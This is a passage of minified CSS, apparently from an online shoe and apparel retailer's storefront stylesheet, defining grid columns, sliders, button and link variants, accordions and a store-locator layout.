0s;min-height:1px;width:68.75%}.grid_wide .col-11-push{margin-left:68.75%}.grid_wide .col-12{transition:width .15s ease-in 0s;min-height:1px;width:75%}.grid_wide .col-12-push{margin-left:75%}.grid_wide .col-13{transition:width .15s ease-in 0s;min-height:1px;width:81.25%}.grid_wide .col-13-push{margin-left:81.25%}.grid_wide .col-14{transition:width .15s ease-in 0s;min-height:1px;width:87.5%}.grid_wide .col-14-push{margin-left:87.5%}.grid_wide .col-15{transition:width .15s ease-in 0s;min-height:1px;width:93.75%}.grid_wide .col-15-push{margin-left:93.75%}.grid_wide .col-16{transition:width .15s ease-in 0s;min-height:1px;width:100%}.grid_wide .col-16-push{margin-left:100%}.col-0{transition:width .15s ease-in 0s;min-height:1px;width:0}.col-0-push{margin-left:0}.col-1{transition:width .15s ease-in 0s;min-height:1px;width:8.33333%}.col-1-push{margin-left:8.33333%}.col-2{transition:width .15s ease-in 0s;min-height:1px;width:16.66667%}.col-2-push{margin-left:16.66667%}.col-3{transition:width .15s ease-in 0s;min-height:1px;width:25%}.col-3-push{margin-left:25%}.col-4{transition:width .15s ease-in 0s;min-height:1px;width:33.33333%}.col-4-push{margin-left:33.33333%}.col-5{transition:width .15s ease-in 0s;min-height:1px;width:41.66667%}.col-5-push{margin-left:41.66667%}.col-6{transition:width .15s ease-in 0s;min-height:1px;width:50%}.col-6-push{margin-left:50%}.col-7{transition:width .15s ease-in 0s;min-height:1px;width:58.33333%}.col-7-push{margin-left:58.33333%}.col-8{transition:width .15s ease-in 0s;min-height:1px;width:66.66667%}.col-8-push{margin-left:66.66667%}.col-9{transition:width .15s ease-in 0s;min-height:1px;width:75%}.col-9-push{margin-left:75%}.col-10{transition:width .15s ease-in 0s;min-height:1px;width:83.33333%}.col-10-push{margin-left:83.33333%}.col-11{transition:width .15s ease-in 0s;min-height:1px;width:91.66667%}.col-11-push{margin-left:91.66667%}.col-12{transition:width .15s ease-in 0s;min-height:1px;width:100%}.col-12-push{margin-left:100%}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;text-align:left;touch-action:pan-y;user-select:none}.slick-list,.slick-slider{display:block;position:relative}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{display:inline-block;font-size:0;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide:active,.slick-slide:focus{outline:none}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;outline:none}.slick-arrow.slick-hidden{display:none}.slick-arrow{transition:all .15s ease-in 0s;bottom:100%;color:#b8b8b8;cursor:pointer;font-size:0;outline:none;padding:.25rem .5rem;position:absolute;transform:scale(1)}.slick-prev{right:1.375rem}.slick-prev:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.slick-next{right:-.4375rem}.slick-next:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.slick-dots{font-size:0}.slick-dots li{display:inline-block;vertical-align:top}.slick-dots li.slick-active button{color:#0c0c0c;font-family:Futura Std Bold,Arial,sans-serif}.slick-dots button{font-family:Futura Std Book,Arial,sans-serif;font-size:.5625rem;color:#dbdbdb;cursor:pointer;letter-spacing:.7px;padding:.375rem .4375rem}.slick-dots button:before{content:"0"}.b-account--asset{margin:1rem;margin-top:4rem}.b-account--asset .b-account--asset-title{font:1.25rem Futura Std Bold,Arial,sans-serif;margin-bottom:1.5rem}.b-account--asset .b-account--asset-title b{background:-webkit-linear-gradient(90deg,#c33389,#003da5);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background:-moz-linear-gradient(90deg,#c33389,#003da5);-moz-background-clip:text;-moz-text-fill-color:transparent;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;color:transparent}.b-account--asset .b-account--asset-item{display:flex;justify-content:flex-start;align-items:center;font-size:.875rem;margin-bottom:.75rem}.b-account--asset .b-account--asset-item p{margin-top:0}.b-account--asset .b-account--asset-item img{width:1.5rem;margin-right:.5rem}.pt_cart #main{border-top:.0625rem solid #d7d7d7}.change_store .b-checkout__block{background-color:#f6f6f6;margin-top:0;padding:1.5625rem 1.125rem 1.875rem}.b-checkout-delivery__address-option .b-label{left:0}.b-registration-button__container{margin:1.875rem 0;display:flex;flex-direction:row;justify-content:center}.b-add-to-email-list__input .b-label{display:none}.m-only{margin-bottom:2.5rem}.m-only .button-round-secondary{width:100%}.b-left-navigation__list>.b-left-navigation__list{padding-bottom:0!important}.b-contactus .b-form__group .b-form__row_phone{width:100%!important}.b-contactus .b-form__row_phone .b-form__row+.b-form__row .b-label__value{left:0!important}.b-footer__bottom{margin-bottom:2.5rem}:root{--star-size:60px;--star-color:#fff;--star-background:#fc0;--star-background-summary:#000;--star-border:grey;--star-border-summary:#000}.b-storelocator__wrap-map .b-storelocator__gmap-{height:620px}.b-storelocator__wrap-map .b-storelocator__info-container{background-color:#fff;padding:1.875rem;transform:none}.b-storelocator__wrap-map .si-float-wrapper{position:absolute}.b-storelocator__wrap-map .si-wrapper-top{transform:translate(-50%,-100%)}.b-storelocator__wrap-map .si-close-button{visibility:hidden}.b-storelocator__wrap-map .si-close-button:after{visibility:visible}.ui-dialog-content_wrapper_clickandreserve{width:20000px;height:5000px}.button-round-primary{background-color:#0c0c0c;border-radius:1.5rem;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-primary.disabled,.button-round-primary:disabled{background-color:#bcbcbc}.button-round-primary.disabled:hover,.button-round-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-primary.wide{width:100%}a.button-round-primary:link,a.button-round-primary:visited{color:#fff!important}.button-round-secondary{background-color:#fff;border:.0625rem solid #0c0c0c;border-radius:1.5rem;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-secondary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-secondary.b-anchorButton{text-decoration:none;font:.875rem Futura Std Bold,Arial,sans-serif}.button-round-secondary-neutral{background-color:#fff;border:.0625rem solid #0c0c0c;border-radius:1.5rem;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-secondary-neutral:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-secondary-neutral:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-secondary-neutral.b-anchorButton{text-decoration:none;font:.875rem Futura Std Bold,Arial,sans-serif}.button-round-secondary-neutral-active{background-color:#fff;color:#0c0c0c;background-color:#0c0c0c;color:#fff}.button-round-secondary-neutral-active,.button-round-tertiary-black{border:.0625rem solid #0c0c0c;border-radius:1.5rem;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-tertiary-black{background-color:transparent;color:#0c0c0c}.button-round-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-round-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-tertiary-black:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-tertiary-black.wide{width:100%}.button-round-tertiary-white{background-color:transparent;border:.0625rem solid #fff;border-radius:1.5rem;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-tertiary-white:hover{opacity:.3;transition:.3s}.button-round-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-tertiary-white:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-tertiary-white.wide{width:100%}.button-squared-primary{background-color:#0c0c0c;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-primary:hover{background-color:#003da5;transition:.3s}.button-squared-primary:disabled{background-color:#bcbcbc}.button-squared-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-primary.wide{width:100%}.button-squared-secondary{background-color:#fff;border:.0625rem solid;border-color:#0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-squared-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-squared-secondary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-secondary.wide{width:100%}.button-squared-tertiary-black{background-color:transparent;border:.0625rem solid;border-color:#0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-squared-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-squared-tertiary-black:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-tertiary-black.wide{width:100%}.button-squared-tertiary-white{background-color:transparent;border:.0625rem solid;border-color:#fff;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-tertiary-white:hover{opacity:.3;transition:.3s}.button-squared-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-squared-tertiary-white:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-tertiary-white.wide{width:100%}.button-icon-round-primary{background-color:#0c0c0c;border-radius:50%;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-primary .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-round-primary:hover{background-color:#003da5;transition:.3s}.button-icon-round-primary:hover .icon{color:#003da5}.button-icon-round-primary:disabled{background-color:#bcbcbc}.button-icon-round-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-primary:disabled .icon{color:#bcbcbc}.button-icon-round-secondary{background-color:#fff;border:.0625rem solid;border-color:#0c0c0c;border-radius:50%;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-secondary .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-icon-round-secondary:hover .icon{color:#003da5}.button-icon-round-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-round-secondary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-secondary:disabled .icon{color:#bcbcbc}.button-icon-round-tertiary-black{background-color:transparent;border:.0625rem solid #0c0c0c;border-radius:50%;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-tertiary-black .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-round-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-icon-round-tertiary-black:hover .icon{color:#0c0c0c}.button-icon-round-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-round-tertiary-black:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-tertiary-black:disabled .icon{color:#bcbcbc}.button-icon-round-tertiary-white{background-color:transparent;border:.0625rem solid #fff;border-radius:50%;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-tertiary-white .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-round-tertiary-white:hover{opacity:.3;transition:.3s}.button-icon-round-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-round-tertiary-white:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-tertiary-white:disabled .icon{color:#bcbcbc}.button-icon-squared-primary{background-color:#0c0c0c;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-primary .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-squared-primary:hover{background-color:#003da5;transition:.3s}.button-icon-squared-primary:hover .icon{color:#003da5}.button-icon-squared-primary:disabled{background-color:#bcbcbc}.button-icon-squared-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-squared-primary:disabled .icon{color:#bcbcbc}.button-icon-squared-secondary{background-color:#fff;border:.0625rem solid #0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-secondary .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-squared-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-icon-squared-secondary:hover .icon{color:#003da5}.button-icon-squared-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-squared-secondary:disabled:hover{cursor:not-allowed}.button-icon-squared-secondary:disabled .icon{color:#bcbcbc}.button-icon-squared-tertiary-black{background-color:transparent;border:.0625rem solid #0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-tertiary-black .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-squared-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-icon-squared-tertiary-black:hover .icon{color:#0c0c0c}.button-icon-squared-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-squared-tertiary-black:disabled:hover{cursor:not-allowed}.button-icon-squared-tertiary-black:disabled .icon{color:#bcbcbc}.button-icon-squared-tertiary-white{background-color:transparent;border:.0625rem solid #fff;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-tertiary-white .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-squared-tertiary-white:hover{opacity:.3;transition:.3s}.button-icon-squared-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-squared-tertiary-white:disabled:hover{cursor:not-allowed}.button-icon-squared-tertiary-white:disabled .icon{color:#bcbcbc}.link-primary-bold-large{color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-primary-bold-large:hover{color:#003da5;transition:.3s}.link-primary-bold-large:hover .icon{color:#003da5}.link-primary-bold-large:disabled{color:#bcbcbc}.link-primary-bold-large:disabled:hover{cursor:not-allowed}.link-primary-bold-large:disabled .icon{color:#bcbcbc}.link-primary-bold-large .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-primary-book-large{color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-primary-book-large:hover{color:#003da5;transition:.3s}.link-primary-book-large:hover .icon{color:#003da5}.link-primary-book-large:disabled{color:#bcbcbc}.link-primary-book-large:disabled:hover{cursor:not-allowed}.link-primary-book-large:disabled .icon{color:#bcbcbc}.link-primary-book-large .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-primary-bold-small{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-primary-bold-small:hover{color:#003da5;transition:.3s}.link-primary-bold-small:hover .icon{color:#003da5}.link-primary-bold-small:disabled{color:#bcbcbc}.link-primary-bold-small:disabled:hover{cursor:not-allowed}.link-primary-bold-small:disabled .icon{color:#bcbcbc}.link-primary-bold-small .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-primary-book-small{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std Book,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-primary-book-small:hover{color:#003da5;transition:.3s}.link-primary-book-small:hover .icon{color:#003da5}.link-primary-book-small:disabled{color:#bcbcbc}.link-primary-book-small:disabled:hover{cursor:not-allowed}.link-primary-book-small:disabled .icon{color:#bcbcbc}.link-primary-book-small .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-secondary-bold-large{color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-secondary-bold-large:hover{color:#d7d7d7;transition:.3s}.link-secondary-bold-large:hover .icon{color:#d7d7d7}.link-secondary-bold-large:disabled{color:#bcbcbc}.link-secondary-bold-large:disabled:hover{cursor:not-allowed}.link-secondary-bold-large:disabled .icon{color:#bcbcbc}.link-secondary-bold-large .icon{color:#fff;margin-right:.5rem}.link-secondary-book-large{color:#fff;cursor:pointer;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-secondary-book-large:hover{color:#d7d7d7;transition:.3s}.link-secondary-book-large:hover .icon{color:#d7d7d7}.link-secondary-book-large:disabled{color:#bcbcbc}.link-secondary-book-large:disabled:hover{cursor:not-allowed}.link-secondary-book-large:disabled .icon{color:#bcbcbc}.link-secondary-book-large .icon{color:#fff;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-secondary-bold-small{color:#fff;cursor:pointer;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-secondary-bold-small:hover{color:#d7d7d7;transition:.3s}.link-secondary-bold-small:hover .icon{color:#d7d7d7}.link-secondary-bold-small:disabled{color:#bcbcbc}.link-secondary-bold-small:disabled:hover{cursor:not-allowed}.link-secondary-bold-small:disabled .icon{color:#bcbcbc}.link-secondary-bold-small .icon{color:#fff;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-secondary-book-small{color:#fff;cursor:pointer;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-secondary-book-small:hover{color:#d7d7d7;transition:.3s}.link-secondary-book-small:hover .icon{color:#d7d7d7}.link-secondary-book-small:disabled{color:#bcbcbc}.link-secondary-book-small:disabled:hover{cursor:not-allowed}.link-secondary-book-small:disabled .icon{color:#bcbcbc}.link-secondary-book-small .icon{color:#fff;height:1.5rem;margin-right:.5rem;width:1.5rem}.b-btn-full{width:100%}.customer-services-content .b-accordion__title{border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem;padding:1rem 2rem 1rem 0}.customer-services-content .b-accordion__title:hover{color:#003da5}.customer-services-content .accordion-header-active{border-bottom:0!important;color:#003da5}.customer-services-content .accordion-header-active .ui-accordion-header-icon{filter:invert(17%) sepia(62%) saturate(3589%) hue-rotate(212deg) brightness(91%) contrast(106%);transform:rotate(180deg)}.customer-services-content .b-accordion__content{border:0;color:#0c0c0c}.customer-services-content .b-accordion__content,.customer-services-content .b-accordion__content p{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem}.customer-services-content .b-accordion__content .b-accordion__content-title{font:.875rem Futura Std Bold,Arial,sans-serif;padding:1rem 0}.customer-services-content .b-accordion__content.accordion-content-active,.customer-services-content .ui-accordion-content.accordion-content-active{border-bottom:.0625rem solid #0c0c0c}.customer-services-content .ui-accordion-header-icon{background-image:url(/on/demandware.static/Sites-awlab-it-Site/-/default/images/icons/arrow-down.svg);background-size:cover;font-size:0;height:.6rem;position:absolute;right:.1125rem;top:1.325rem;transition:all .15s ease-in 0s;width:1rem}.customer-services-content table{border-collapse:separate;border-spacing:.12rem;margin:0;padding-bottom:1.5rem;width:100%}.customer-services-content table td,.customer-services-content table th{font:.75rem Futura Std Book,Arial,sans-serif;padding:.72rem;text-align:center}.customer-services-content table tr:nth-child(odd){background-color:#fff}.customer-services-content table tr:nth-child(2n){background-color:#f6f6f6}.customer-services-content table tr:first-child th{background-color:#d7d7d7;font:.75rem Futura Std Bold,Arial,sans-serif}.size_findinstore .b-size-selector__link{border:1px solid #dbdbdb;display:block;font:.8125rem Futura Std Bold,Arial,sans-serif;height:2.125rem;line-height:2.125rem;min-width:2.25rem;position:relative;text-align:center;color:#b8b8b8;cursor:pointer}.size_findinstore .b-size-selector__link:link,.size_findinstore .b-size-selector__link:visited{color:#b8b8b8;text-decoration:none}.size_findinstore .b-size-selector__link:active{color:#003da5;text-decoration:none}.size_findinstore .b-size-selector__link.b-size-selector__link_selected,.size_findinstore .b-size-selector__link.b-size-selector__link_selected:hover{border:1px solid #003da5;color:#003da5;cursor:default}.size_findinstore .b-size-selector__link.b-size-selector__link_disable,.size_findinstore .b-size-selector__link.b-size-selector__link_disable:hover{border:1px solid #dbdbdb;color:#b8b8b8;cursor:default;overflow:hidden;pointer-events:none}.b-accordion__title,.ui-accordion-header{border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;cursor:pointer;font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;font-weight:700;line-height:1.25rem;padding:2.25rem 0 1.5rem;position:relative}.b-accordion__title:before,.ui-accordion-header:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";transition:all .15s ease-in 0s;color:#fff;font-size:1.5rem;letter-spacing:normal;position:absolute;right:0;top:.9375rem;transform:rotate(0deg);width:1.5rem}.b-accordion__title:focus,.b-accordion__title:hover,.ui-accordion-header:focus,.ui-accordion-header:hover{outline:none}.b-accordion__title.accordion-header-active:before,.b-accordion__title.ui-accordion-header-active:before,.ui-accordion-header.accordion-header-active:before,.ui-accordion-header.ui-accordion-header-active:before{transform:rotate(45deg)}.b-accordion__content,.ui-accordion-content{display:none;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;line-height:1.25rem}.b-accordion__content.accordion-content-active,.ui-accordion-content.accordion-content-active{border-bottom:.0625rem solid #0c0c0c;padding-bottom:1.5rem}.b-accordion__content .ui-accordion-content-active,.b-accordion__item_active .b-accordion__content,.b-accordion__item_active .ui-accordion-content,.ui-accordion-content .ui-accordion-content-active{display:block}.b-back-to-top{background-color:#003da5;border:.0625rem solid #fff;border-radius:50%;bottom:1.5rem;color:#fff;cursor:pointer;opacity:0;position:absolute;right:1rem;transform:translateY(50%);visibility:hidden;width:2rem;height:2rem;z-index:10}.b-back-to-top svg{position:absolute;right:.5625rem}.b-back-to-top:focus,.b-back-to-top:hover{background-color:rgba(0,61,165,.8);outline:none}.b-back-to-top span{font-size:0}.p-pdp_overflow-hidden .b-back-to-top{opacity:0!important;visibility:hidden!important}.b-back-to-top_active{opacity:1;transform:translateY(0);visibility:visible}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;width:100%}.b-btn_primary:active,.b-btn_primary:link,.b-btn_primary:visited{color:#fff;text-decoration:none}.b-btn_primary:focus,.b-btn_primary:hover{background:rgba(0,61,165,.85);outline:none}.b-btn_primary[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;min-width:8.625rem}.b-btn_secondary:active,.b-btn_secondary:link,.b-btn_secondary:visited{color:#fff;text-decoration:none}.b-btn_secondary:focus,.b-btn_secondary:hover{background:rgba(0,61,165,.85);outline:none}.b-btn_secondary[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#222225;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;min-width:9.125rem}.b-btn_third:active,.b-btn_third:link,.b-btn_third:visited{color:#fff;text-decoration:none}.b-btn_third:focus,.b-btn_third:hover{background:rgba(34,34,37,.85);outline:none}.b-btn_third[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;width:100%}.b-btn_fourth:active,.b-btn_fourth:link,.b-btn_fourth:visited{color:#fff;text-decoration:none}.b-btn_fourth:focus,.b-btn_fourth:hover{background:rgba(244,16,247,.85);outline:none}.b-btn_fourth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#fff;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;border:1px solid #424242;color:#424242;width:100%}.b-btn_fifth:active,.b-btn_fifth:link,.b-btn_fifth:visited{color:#fff}.b-btn_fifth:focus,.b-btn_fifth:hover{background:hsla(0,0%,100%,.85);outline:none}.b-btn_fifth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_fifth:link,.b-btn_fifth:visited{color:#424242;text-decoration:none}.b-btn_fifth:active{color:#f410f7;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;transition:all .25s ease-in-out 0s;background:#fff;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;border:1px solid #dbdbdb;color:#003da5;letter-spacing:.15625rem;width:100%}.b-btn_sixth:active,.b-btn_sixth:link,.b-btn_sixth:visited{color:#fff;text-decoration:none}.b-btn_sixth:focus,.b-btn_sixth:hover{background:hsla(0,0%,100%,.85);outline:none}.b-btn_sixth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_sixth:active{color:#003da5}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;width:100%}.b-btn_seventh:active,.b-btn_seventh:link,.b-btn_seventh:visited{color:#fff;text-decoration:none}.b-btn_seventh:focus,.b-btn_seventh:hover{background:rgba(244,16,247,.85);outline:none}.b-btn_seventh[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 